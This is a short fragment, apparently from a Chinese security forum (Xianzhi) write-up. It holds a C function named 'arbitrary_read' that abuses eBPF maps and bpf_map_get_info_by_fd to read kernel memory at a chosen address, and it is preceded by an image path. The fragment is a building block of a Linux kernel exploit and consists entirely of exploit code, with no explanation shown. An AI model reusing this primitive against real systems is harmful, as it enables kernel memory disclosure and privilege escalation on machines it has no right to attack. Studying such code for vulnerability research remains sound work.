 static uint32_t arbitrary_read(uint64_t addr){
uint32_t read_info;
ctrl_buf[0] = 0x2000000000+0x110;
ctrl_buf[1] = 1;
ctrl_buf[4] = addr - 0x58;
bpf_update_elem(0, ctrl_buf, ctrl_mapfd, 0);
bpf_update_elem(0, exp_buf, exp_mapfd, 0);
writemsg();
read_info =  bpf_map_get_info_by_fd(0, exp_buf, exp_mapfd, info);
return read_info;
}
先知社区